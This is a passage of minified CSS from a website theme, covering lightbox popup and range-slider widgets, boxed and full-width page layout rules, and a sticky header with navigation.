#FFF;}.mfp-s-ready .mfp-preloader {display: none;}.mfp-s-error .mfp-content {display: none;}button.mfp-close, button.mfp-arrow {overflow: visible;cursor: pointer;background: transparent;border: 0;-webkit-appearance: none;display: block;outline: none;padding: 0;z-index: 1046;box-shadow: none;touch-action: manipulation;}button::-moz-focus-inner {padding: 0;border: 0;}.mfp-close {width: 44px;height: 44px;line-height: 44px;position: absolute;right: 0;top: 0;text-decoration: none;text-align: center;opacity: 0.65;padding: 0 0 18px 10px;color: #FFF;font-style: normal;font-size: 28px;font-family: Arial, Baskerville, monospace;}.mfp-close:hover, .mfp-close:focus {opacity: 1;}.mfp-close:active {top: 1px;}.mfp-close-btn-in .mfp-close {color: #333;}.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {color: #FFF;right: -6px;text-align: right;padding-right: 6px;width: 100%;}.mfp-counter {position: absolute;top: 0;right: 0;color: #CCC;font-size: 12px;line-height: 18px;white-space: nowrap;}.mfp-arrow {position: absolute;opacity: 0.65;margin: 0;top: 50%;margin-top: -55px;padding: 0;width: 90px;height: 110px;-webkit-tap-highlight-color: transparent;}.mfp-arrow:active {margin-top: -54px;}.mfp-arrow:hover, .mfp-arrow:focus {opacity: 1;}.mfp-arrow:before, .mfp-arrow:after {content: '';display: block;width: 0;height: 0;position: absolute;left: 0;top: 0;margin-top: 35px;margin-left: 35px;border: medium inset transparent;}.mfp-arrow:after {border-top-width: 13px;border-bottom-width: 13px;top: 8px;}.mfp-arrow:before {border-top-width: 21px;border-bottom-width: 21px;opacity: 0.7;}.mfp-arrow-left {left: 0;}.mfp-arrow-left:after {border-right: 17px solid #FFF;margin-left: 31px;}.mfp-arrow-left:before {margin-left: 25px;border-right: 27px solid #3F3F3F;}.mfp-arrow-right {right: 0;}.mfp-arrow-right:after {border-left: 17px solid #FFF;margin-left: 39px;}.mfp-arrow-right:before {border-left: 27px solid #3F3F3F;}.mfp-iframe-holder {padding-top: 40px;padding-bottom: 40px;}.mfp-iframe-holder .mfp-content {line-height: 0;width: 100%;max-width: 900px;}.mfp-iframe-holder .mfp-close {top: -40px;}.mfp-iframe-scaler {width: 100%;height: 0;overflow: hidden;padding-top: 56.25%;}.mfp-iframe-scaler iframe {position: absolute;display: block;top: 0;left: 0;width: 100%;height: 100%;box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);background: #000;}img.mfp-img {width: auto;max-width: 100%;height: auto;display: block;line-height: 0;box-sizing: border-box;padding: 40px 0 40px;margin: 0 auto;}.mfp-figure {line-height: 0;}.mfp-figure:after {content: '';position: absolute;left: 0;top: 40px;bottom: 40px;display: block;right: 0;width: auto;height: auto;z-index: -1;box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);background: #444;}.mfp-figure small {color: #BDBDBD;display: block;font-size: 12px;line-height: 14px;}.mfp-figure figure {margin: 0;}.mfp-bottom-bar {margin-top: -36px;position: absolute;top: 100%;left: 0;width: 100%;cursor: auto;}.mfp-title {text-align: left;line-height: 18px;color: #F3F3F3;word-wrap: break-word;padding-right: 36px;}.mfp-image-holder .mfp-content {max-width: 100%;}.mfp-gallery .mfp-image-holder .mfp-figure {cursor: pointer;}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {.mfp-img-mobile .mfp-image-holder {padding-left: 0;padding-right: 0;}.mfp-img-mobile img.mfp-img {padding: 0;}.mfp-img-mobile .mfp-figure:after {top: 0;bottom: 0;}.mfp-img-mobile .mfp-figure small {display: inline;margin-left: 5px;}.mfp-img-mobile .mfp-bottom-bar {background: rgba(0, 0, 0, 0.6);bottom: 0;margin: 0;top: auto;padding: 3px 5px;position: fixed;box-sizing: border-box;}.mfp-img-mobile .mfp-bottom-bar:empty {padding: 0;}.mfp-img-mobile .mfp-counter {right: 5px;top: 3px;}.mfp-img-mobile .mfp-close {top: 0;right: 0;width: 35px;height: 35px;line-height: 35px;background: rgba(0, 0, 0, 0.6);position: fixed;text-align: center;padding: 0;}}@media all and (max-width: 900px) {.mfp-arrow {-webkit-transform: scale(0.75);transform: scale(0.75);}.mfp-arrow-left {-webkit-transform-origin: 0;transform-origin: 0;}.mfp-arrow-right {-webkit-transform-origin: 100%;transform-origin: 100%;}.mfp-container {padding-left: 6px;padding-right: 6px;}}  .noUi-target, .noUi-target * {-webkit-touch-callout: none;-webkit-user-select: none;-ms-touch-action: none;touch-action: none;-ms-user-select: none;-moz-user-select: none;user-select: none;-moz-box-sizing: border-box;box-sizing: border-box;}.noUi-target {position: relative;direction: ltr;}.noUi-base {width: 100%;height: 100%;position: relative;z-index: 1;}.noUi-origin {position: absolute;right: 0;top: 0;left: 0;bottom: 0;}.noUi-handle {position: relative;z-index: 1;}.noUi-stacking .noUi-handle {z-index: 10;}.noUi-state-tap .noUi-origin {-webkit-transition: left 0.3s, top 0.3s;transition: left 0.3s, top 0.3s;}.noUi-state-drag * {cursor: inherit !important;}.noUi-base, .noUi-handle {-webkit-transform: translate3d(0,0,0);transform: translate3d(0,0,0);}.noUi-horizontal {height: 18px;}.noUi-horizontal .noUi-handle {width: 34px;height: 28px;left: -17px;top: -6px;}.noUi-vertical {width: 18px;}.noUi-vertical .noUi-handle {width: 28px;height: 34px;left: -6px;top: -17px;}.noUi-background {background: #FAFAFA;box-shadow: inset 0 1px 1px #f0f0f0;}.noUi-connect {background: #3FB8AF;box-shadow: inset 0 0 3px rgba(51,51,51,0.45);-webkit-transition: background 450ms;transition: background 450ms;}.noUi-origin {border-radius: 2px;}.noUi-target {border-radius: 4px;border: 1px solid #D3D3D3;box-shadow: inset 0 1px 1px #F0F0F0, 0 3px 6px -5px #BBB;}.noUi-target.noUi-connect {box-shadow: inset 0 0 3px rgba(51,51,51,0.45), 0 3px 6px -5px #BBB;}.noUi-draggable {cursor: w-resize;}.noUi-vertical .noUi-draggable {cursor: n-resize;}.noUi-handle {border: 1px solid #D9D9D9;border-radius: 3px;background: #FFF;cursor: default;box-shadow: inset 0 0 1px #FFF, inset 0 1px 7px #EBEBEB, 0 3px 6px -3px #BBB;}.noUi-active {box-shadow: inset 0 0 1px #FFF, inset 0 1px 7px #DDD, 0 3px 6px -3px #BBB;}.noUi-handle:before, .noUi-handle:after {content: "";display: block;position: absolute;height: 14px;width: 1px;background: #E8E7E6;left: 14px;top: 6px;}.noUi-handle:after {left: 17px;}.noUi-vertical .noUi-handle:before, .noUi-vertical .noUi-handle:after {width: 14px;height: 1px;left: 6px;top: 14px;}.noUi-vertical .noUi-handle:after {top: 17px;}[disabled].noUi-connect, [disabled] .noUi-connect {background: #B8B8B8;}[disabled].noUi-origin, [disabled] .noUi-handle {cursor: not-allowed;} @charset "UTF-8";body.boxed .page-wrapper:before, body.boxed .page-wrapper:after, body.boxed .block.fullboxed .container:before, body.boxed .block.fullboxed .container:after, body.boxed .page-header:before, body.boxed .page-header:after, body.boxed .page-header.fullboxed .container:before, body.boxed .page-header.fullboxed .container:after, body.boxed .page-footer.fullboxed .container:before, body.boxed .page-footer.fullboxed .container:after, body.fullwidth .block.boxed:before, body.fullwidth .block.boxed:after, body.fullwidth .block.fullboxed .container:before, body.fullwidth .block.fullboxed .container:after, body.fullwidth .page-header.boxed:before, body.fullwidth .page-header.boxed:after, body.fullwidth .page-header.fullboxed .container:before, body.fullwidth .page-header.fullboxed .container:after, body.fullwidth .page-footer.boxed:before, body.fullwidth .page-footer.boxed:after, body.fullwidth .page-footer.fullboxed > .container:before, body.fullwidth .page-footer.fullboxed > .container:after {content: " ";display: table;}body.boxed .page-wrapper:after, body.boxed .block.fullboxed .container:after, body.boxed .page-header:after, body.boxed .page-header.fullboxed .container:after, body.boxed .page-footer.fullboxed .container:after, body.fullwidth .block.boxed:after, body.fullwidth .block.fullboxed .container:after, body.fullwidth .page-header.boxed:after, body.fullwidth .page-header.fullboxed .container:after, body.fullwidth .page-footer.boxed:after, body.fullwidth .page-footer.fullboxed > .container:after {clear: both;}.vertical-align {top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.horizontal-align {left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.noselect {-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.vert-wrapper {display: table;height: 100%;width: 100%;}.vert {display: table-cell;vertical-align: middle;}html, body {margin: 0;padding: 0;height: 100%;}body {overflow-x: hidden;}html {margin-right: 0 !important;}body.fixed {width: 100%;height: 100%;overflow: hidden;}.disable-hover {pointer-events: none;}.block, .page-header, .page-footer {position: relative;}@media (min-width: 992px) {body.open-panel.boxed .page-wrapper, body.open-panel.boxed .block.fullboxed .container, body.open-panel.boxed .page-footer.fullboxed .container, body.open-panel.fullwidth .block.boxed .container, body.open-panel.fullwidth .block.fullboxed .container, body.open-panel.fullwidth .page-footer.boxed, body.open-panel.fullwidth .page-footer.fullboxed .container {width: 845px;}}@media (min-width: 1200px) {body.open-panel.boxed .page-wrapper, body.open-panel.boxed .block.fullboxed .container, body.open-panel.boxed .page-footer.fullboxed .container, body.open-panel.fullwidth .block.boxed .container, body.open-panel.fullwidth .block.fullboxed .container, body.open-panel.fullwidth .page-footer.boxed, body.open-panel.fullwidth .page-footer.fullboxed .container {width: 1045px;}}@media (min-width: 1400px) {body.open-panel.boxed .page-wrapper, body.open-panel.boxed .block.fullboxed .container, body.open-panel.boxed .page-footer.fullboxed .container, body.open-panel.fullwidth .block.boxed .container, body.open-panel.fullwidth .block.fullboxed .container, body.open-panel.fullwidth .page-footer.boxed, body.open-panel.fullwidth .page-footer.fullboxed .container {width: 1245px;}}@media (min-width: 992px) {body.open-panel.boxed .page-header, body.open-panel.boxed .page-header.fullboxed .container, body.open-panel.fullwidth .page-header.boxed, body.open-panel.fullwidth .page-header.fullboxed .container {width: 845px;}}@media (min-width: 1200px) {body.open-panel.boxed .page-header, body.open-panel.boxed .page-header.fullboxed .container, body.open-panel.fullwidth .page-header.boxed, body.open-panel.fullwidth .page-header.fullboxed .container {width: 1045px;}}@media (min-width: 1400px) {body.open-panel.boxed .page-header, body.open-panel.boxed .page-header.fullboxed .container, body.open-panel.fullwidth .page-header.boxed, body.open-panel.fullwidth .page-header.fullboxed .container {width: 1245px;}}body.boxed .page-wrapper {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;overflow: visible;padding-left: 0;padding-right: 0;}@media (min-width: 768px) {body.boxed .page-wrapper {width: 750px;}}@media (min-width: 992px) {body.boxed .page-wrapper {width: 970px;}}@media (min-width: 1200px) {body.boxed .page-wrapper {width: 1170px;}}@media (min-width: 1400px) {body.boxed .page-wrapper {width: 1370px;}}body.boxed .page-wrapper > .navbar-header, body.boxed .page-wrapper > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.boxed .page-wrapper > .navbar-header, body.boxed .page-wrapper > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.boxed .page-wrapper .container {width: 100%;}body.boxed .block.fullwidth {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .block.fullboxed {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .block.fullboxed .container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;}@media (min-width: 768px) {body.boxed .block.fullboxed .container {width: 750px;}}@media (min-width: 992px) {body.boxed .block.fullboxed .container {width: 970px;}}@media (min-width: 1200px) {body.boxed .block.fullboxed .container {width: 1170px;}}@media (min-width: 1400px) {body.boxed .block.fullboxed .container {width: 1370px;}}body.boxed .block.fullboxed .container > .navbar-header, body.boxed .block.fullboxed .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.boxed .block.fullboxed .container > .navbar-header, body.boxed .block.fullboxed .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.boxed .page-header {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;padding-left: 0;padding-right: 0;}@media (min-width: 768px) {body.boxed .page-header {width: 750px;}}@media (min-width: 992px) {body.boxed .page-header {width: 970px;}}@media (min-width: 1200px) {body.boxed .page-header {width: 1170px;}}@media (min-width: 1400px) {body.boxed .page-header {width: 1370px;}}body.boxed .page-header > .navbar-header, body.boxed .page-header > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.boxed .page-header > .navbar-header, body.boxed .page-header > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.boxed .page-header .container {width: 100%;}body.boxed .page-header.fullwidth {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .page-header.fullboxed {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .page-header.fullboxed .container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;}@media (min-width: 768px) {body.boxed .page-header.fullboxed .container {width: 750px;}}@media (min-width: 992px) {body.boxed .page-header.fullboxed .container {width: 970px;}}@media (min-width: 1200px) {body.boxed .page-header.fullboxed .container {width: 1170px;}}@media (min-width: 1400px) {body.boxed .page-header.fullboxed .container {width: 1370px;}}body.boxed .page-header.fullboxed .container > .navbar-header, body.boxed .page-header.fullboxed .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.boxed .page-header.fullboxed .container > .navbar-header, body.boxed .page-header.fullboxed .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.boxed .page-footer.fullwidth {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .page-footer.fullboxed {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .page-footer.fullboxed .container {margin-right: auto;margin-left: auto;}@media (min-width: 768px) {body.boxed .page-footer.fullboxed .container {width: 750px;}}@media (min-width: 992px) {body.boxed .page-footer.fullboxed .container {width: 970px;}}@media (min-width: 1200px) {body.boxed .page-footer.fullboxed .container {width: 1170px;}}@media (min-width: 1400px) {body.boxed .page-footer.fullboxed .container {width: 1370px;}}body.boxed .page-footer.fullboxed .container > .navbar-header, body.boxed .page-footer.fullboxed .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.boxed .page-footer.fullboxed .container > .navbar-header, body.boxed .page-footer.fullboxed .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-wrapper .container {width: 100%;}body.fullwidth .block.boxed {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;padding-left: 0;padding-right: 0;}@media (min-width: 768px) {body.fullwidth .block.boxed {width: 750px;}}@media (min-width: 992px) {body.fullwidth .block.boxed {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .block.boxed {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .block.boxed {width: 1370px;}}body.fullwidth .block.boxed > .navbar-header, body.fullwidth .block.boxed > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .block.boxed > .navbar-header, body.fullwidth .block.boxed > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .block.boxed .container {width: 100%;}body.fullwidth .block.fullwidth {width: 100% !important;margin-left: 0 !important;}body.fullwidth .block.fullwidth .container {width: 100%;}body.fullwidth .block.fullboxed {width: 100% !important;margin-left: 0 !important;}body.fullwidth .block.fullboxed .container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;}@media (min-width: 768px) {body.fullwidth .block.fullboxed .container {width: 750px;}}@media (min-width: 992px) {body.fullwidth .block.fullboxed .container {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .block.fullboxed .container {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .block.fullboxed .container {width: 1370px;}}body.fullwidth .block.fullboxed .container > .navbar-header, body.fullwidth .block.fullboxed .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .block.fullboxed .container > .navbar-header, body.fullwidth .block.fullboxed .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-header.boxed {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;padding-left: 0;padding-right: 0;left: 0;right: 0;}@media (min-width: 768px) {body.fullwidth .page-header.boxed {width: 750px;}}@media (min-width: 992px) {body.fullwidth .page-header.boxed {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .page-header.boxed {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .page-header.boxed {width: 1370px;}}body.fullwidth .page-header.boxed > .navbar-header, body.fullwidth .page-header.boxed > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .page-header.boxed > .navbar-header, body.fullwidth .page-header.boxed > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-header.boxed .container {width: 100%;}body.fullwidth .page-header.fullwidth {width: 100% !important;margin-left: 0 !important;}body.fullwidth .page-header.fullboxed {width: 100% !important;margin-left: 0 !important;}body.fullwidth .page-header.fullboxed .container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;}@media (min-width: 768px) {body.fullwidth .page-header.fullboxed .container {width: 750px;}}@media (min-width: 992px) {body.fullwidth .page-header.fullboxed .container {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .page-header.fullboxed .container {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .page-header.fullboxed .container {width: 1370px;}}body.fullwidth .page-header.fullboxed .container > .navbar-header, body.fullwidth .page-header.fullboxed .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .page-header.fullboxed .container > .navbar-header, body.fullwidth .page-header.fullboxed .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-footer.boxed {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;padding-left: 0;padding-right: 0;}@media (min-width: 768px) {body.fullwidth .page-footer.boxed {width: 750px;}}@media (min-width: 992px) {body.fullwidth .page-footer.boxed {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .page-footer.boxed {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .page-footer.boxed {width: 1370px;}}body.fullwidth .page-footer.boxed > .navbar-header, body.fullwidth .page-footer.boxed > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .page-footer.boxed > .navbar-header, body.fullwidth .page-footer.boxed > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-footer.boxed .container {width: 100%;}body.fullwidth .page-footer.fullwidth {width: 100% !important;margin-left: 0 !important;}body.fullwidth .page-footer.fullboxed {width: 100% !important;margin-left: 0 !important;}body.fullwidth .page-footer.fullboxed > .container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;}@media (min-width: 768px) {body.fullwidth .page-footer.fullboxed > .container {width: 750px;}}@media (min-width: 992px) {body.fullwidth .page-footer.fullboxed > .container {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .page-footer.fullboxed > .container {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .page-footer.fullboxed > .container {width: 1370px;}}body.fullwidth .page-footer.fullboxed > .container > .navbar-header, body.fullwidth .page-footer.fullboxed > .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .page-footer.fullboxed > .container > .navbar-header, body.fullwidth .page-footer.fullboxed > .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-footer.fullboxed.variant1 .container {padding-left: 0;padding-right: 0;}.full-nopad > .container {padding-left: 0 !important;padding-right: 0 !important;}.full-nopad > .container .row {margin-left: 0;margin-right: 0;}.full-nopad > .container [class*="col-"] {padding-left: 0;padding-right: 0;}.block.fullboxed {background: #ebebec;}.fullboxed > .container {padding-top: 50px;padding-bottom: 0;margin-bottom: 0;background-color: transparent;}@media screen and (max-width: 991px) {.fullboxed > .container {padding-top: 30px;}}.block.fullheight {height: 100%;}.block.fullheight .container {height: 100%;}.block.bg {padding-top: 50px;margin-bottom: 50px;}.block.bg > .container {padding-top: 0;}.block.bg.white {background: #fff;}.block.parallax {padding-top: 85px;padding-bottom: 35px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.block.bg {padding-top: 30px;margin-bottom: 30px;}.block.parallax {padding-top: 45px;padding-bottom: 25px;}}@media screen and (max-width: 767px) {.block.parallax {padding-top: 30px;padding-bottom: 0;}}@media only screen and (min-device-width: 992px) and (max-device-width: 1024px) and (orientation: landscape) {body.open-panel #wrapper:before {content: '';background: #333745;position: absolute;left: 0;height: 100%;width: 125px;}}.page-wrapper {position: relative;}#wrapper {padding-left: 0;min-height: 100%;position: relative;}body.touch #wrapper {overflow-x: hidden;}#wrapper:after {content: '';position: absolute;z-index: -999;top: 0;left: 0;width: 100%;height: 100%;background-color: transparent;cursor: pointer;visibility: hidden;-webkit-transition: background-color 0.3s ease 0s, z-index 0s ease 0.5s, visibility 0s ease 0.5s;-o-transition: background-color 0.3s ease 0s, z-index 0s ease 0.5s, visibility 0s ease 0.5s;transition: background-color 0.3s ease 0s, z-index 0s ease 0.5s, visibility 0s ease 0.5s;}#wrapper.overlay:after {z-index: 1004;visibility: visible;background-color: rgba(0, 0, 0, 0.5);-webkit-transition: background-color 0.3s ease 0.2s;-o-transition: background-color 0.3s ease 0.2s;transition: background-color 0.3s ease 0.2s;}@media screen and (min-width: 992px) {#wrapper {padding-left: 125px;}body.open-panel #wrapper {padding-left: 125px;}body.open-panel #wrapper .sidebar-wrapper {width: 125px;}body:not(.open-panel) #wrapper {padding-left: 0;}body:not(.open-panel) #wrapper .sidebar-wrapper {width: 0;}body:not(.open-panel) #wrapper #page-content-wrapper {position: relative;margin-right: 0;}.sidebar-wrapper {width: 125px;}#page-content-wrapper {padding: 20px 0;position: relative;}}@media screen and (max-width: 991px) {.page-header .container {width: 100% !important;}}.bottom-space {margin-bottom: 50px;}@media screen and (max-width: 991px) {.bottom-space {margin-bottom: 30px;}}.top-null {padding-top: 0 !important;}.bot-null {margin-bottom: 0 !important;}@media screen and (min-width: 768px) {body:not(.touch) .row.row-eq-height {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}body:not(.touch) .row.row-eq-height > [class*='col-'] {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}body:not(.touch) .row.row-eq-height {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}body:not(.touch) .row.row-eq-height > [class*='col-'] {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}}.page-main > .block:first-child, .page-main > div.container:first-child {padding-top: 50px;}@media screen and (max-width: 991px) {.page-main > .block:first-child, .page-main > div.container:first-child {padding-top: 30px;}}.page-main > .block:first-child > .container > .category-slider:only-child, .page-main > .block:first-child > .container > .mainSlider:only-child {margin-top: -50px;}@media screen and (max-width: 991px) {.page-main > .block:first-child > .container > .category-slider:only-child, .page-main > .block:first-child > .container > .mainSlider:only-child {margin-top: -30px;}}@media screen and (min-width: 768px) {.block.top-negative > .container > .title {margin-left: -15px;width: calc(100% + 15px);}.block.top-negative {margin-top: -42px;z-index: 10;}}.block-custom-text {margin-bottom: 50px;padding: 0 15px;}@media screen and (max-width: 991px) {.block-custom-text {margin-bottom: 30px;}}.page-header {margin: 0;padding: 0;border: 0;}.header-link {position: relative;float: left;padding: 0 5px;font-size: 13px;line-height: 1.2em;color: #333745;}.header-link.header-select > a:after {font-family: 'icomoon-reg';content: "\e920";text-decoration: none;padding-left: 4px;}.header-link > a {display: inline-block;line-height: 30px;padding: 5px 5px;color: #333745;text-decoration: none;cursor: pointer;}.header-link > a span {text-decoration: none;}.header-link > a:hover {text-decoration: none;}.header-link > a:hover i.icon {color: #f82e56;}.header-link > a:hover span {color: #f82e56;text-decoration: underline;}.header-link > a i.icon {font-size: 18px;color: #333745;padding-right: 6px;vertical-align: middle;-webkit-transition: color 0.3s ease;-o-transition: color 0.3s ease;transition: color 0.3s ease;}.header-link > a i.icon:only-child {padding-right: 0;}.header-link > a .badge {position: relative;left: -15px;top: -14px;width: 17px;height: 17px;margin-right: -20px;padding: 0;font-size: 12px;font-family: sans-serif;line-height: 18px;text-decoration: none;text-align: center;background-color: #f82e56;color: #ffffff;}.header-link > a:hover .badge {color: #ffffff;text-decoration: none;}.header-link > a i.icon {font-size: 19px;line-height: 1.6em;}.header-logo {height: 72px;padding: 5px 0;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;}.header-logo > a {display: block;}.header-logo img, .header-logo svg {max-width: 250px;max-height: 62px;vertical-align: middle;}.header-logo svg {fill: #f82e56;}.page-header.is-sticky .hide-sticky {display: none;}.page-header.is-sticky .header-logo img, .page-header.is-sticky .header-logo svg {max-width: 250px;vertical-align: middle;}@media screen and (max-width: 767px) {.page-header.is-sticky .header-logo img {max-width: 100%;}}@media screen and (min-width: 992px) {.page-header:not(.stickydark).is-sticky .navbar {background-color: rgba(255, 255, 255, 0.95);}}@media screen and (min-width: 992px) {.page-header {position: relative;z-index: 1005;}.navbar {z-index: 100;background-color: #ffffff;border: 0;text-align: center;margin: 0;padding-left: 0;padding-right: 0;-webkit-box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);}.navbar.disabled {overflow: hidden;}.nav {text-align: left;float: none;}.nav li a:not(.menu-btn-special):focus {background: transparent;}.nav > li {position: inherit;display: inline-block;vertical-align: middle;margin-right: -4px;}.nav > li > a:not(.menu-btn-special), .nav > li > a:not(.menu-btn-special):focus {position: relative;z-index: 100;line-height: 72px;font-size: 24px;font-weight: 400;text-transform: uppercase;padding: 0 20px;font-family: 'Oswald', sans-serif;color: #191919;}.nav > li:hover > a:not(.menu-btn-special) {margin: -2px 0;padding-top: 2px;padding-bottom: 2px;background: #ffffff;color: #191919;-webkit-box-shadow: 10px 0 13px -10px rgba(0, 0, 0, 0.05), -10px 0 7px -10px rgba(0, 0, 0, 0.05);box-shadow: 10px 0 13px -10px rgba(0, 0, 0, 0.05), -10px 0 7px -10px rgba(0, 0, 0, 0.05);}.nav > li.active > a:not(.menu-btn-special) {color: #f82e56;}.header-mobile {display: none;}.page-header.variant-1 {position: absolute;width: 100%;}.page-header.variant-1 .navbar {margin: 22px 0 0 0;}.header-logo {float: left;margin-right: 30px;position: relative;}.header-logo img {max-width: 100%;max-height: 62px;}.header-links {display: inline-block;float: right;margin: 15px 0 0 5px;}.header-link.header-cart, .header-link.header-search {display: inline-block;float: right;margin: 15px 0 0 0;}.mobilemenu {display: none;}.menu-toggle {display: none;}.page-header.variant-1 + .fix-space {height: 0 !important;}.page-header.sticky .navbar {position: static;}.page-header.variant-1.sticky {margin-top: 0;-webkit-transition: margin 0.3s ease;-o-transition: margin 0.3s ease;transition: margin 0.3s ease;}.page-header.variant-1.sticky.is-sticky {margin-top: -22px;}.page-header.sticky.is-sticky .navbar {position: relative;-webkit-box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);}}@media screen and (min-width: 992px) and screen and (max-width: 1399px) {.header-logo {margin-right: 15px;}}.page-header.sticky {top: 0 !important;}.page-header.sticky.is-sticky {position: fixed;z-index: 10001;top: 0;left: 0;right: 0;margin: 0 auto;}.page-header.animated {-webkit-animation-fill-mode: none;animation-fill-mode: none;}.page-header.is-sticky.st-hidden {-webkit-transform: translateY(-100%);-ms-transform: translateY(-100%);transform: translateY(-100%);}@media screen and (min-width: 992px) {.open-panel .page-header.sticky.is-sticky {left: 125px;width: inherit;}.open-panel .page-header.fullwidth.is-sticky, .open-panel .page-header.fullboxed.is-sticky {left: 50%;}body.fullwidth.open-panel .page-header.fullwidth.sticky.is-sticky, body.fullwidth.open-panel .page-header.fullboxed.sticky.is-sticky {width: inherit !important;left: 125px;}.page-header.sticky {-webkit-animation-duration: 0.7s;animation-duration: 0.7s;-webkit-animation-fill-mode: none;animation-fill-mode: none;}.page-header.sticky.animated.fadeIn {-webkit-animation-duration: 0.3s;animation-duration: 0.3s;}@-webkit-keyframes slideInDownSidebar {from {-webkit-transform: translate3d(62px, -100%, 0);transform: translate3d(62px, -100%, 0);visibility: visible;}to {-webkit-transform: translate3d(62px, 0, 0);transform: translate3d(62px, 0, 0);}}@keyframes slideInDownSidebar {from {-webkit-transform: translate3d(62px, -100%, 0);transform: translate3d(62px, -100%, 0);visibility: visible;}to {-webkit-transform: translate3d(62px, 0, 0);transform: translate3d(62px, 0, 0);}}@-webkit-keyframes slideOutUpSidebar {from {-webkit-transform: translate3d(62px, 0, 0);transform: translate3d(62px, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(62px, -100%, 0);transform: translate3d(62px, -100%, 0);}}@keyframes slideOutUpSidebar {from {-webkit-transform: translate3d(62px, 0, 0);transform: translate3d(62px, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(62px, -100%, 0);transform: translate3d(62px, -100%, 0);}}body.boxed.open-panel .page-header.fullwidth.sticky.is-sticky.slideOutUp, body.boxed.open-panel .page-header.fullboxed.sticky.is-sticky.slideOutUp {-webkit-animation-name: slideOutUpSidebar;animation-name: slideOutUpSidebar;}body.boxed.open-panel .page-header.fullwidth.sticky.is-sticky.slideInDown, body.boxed.open-panel .page-header.fullboxed.sticky.is-sticky.slideInDown {-webkit-animation-name: 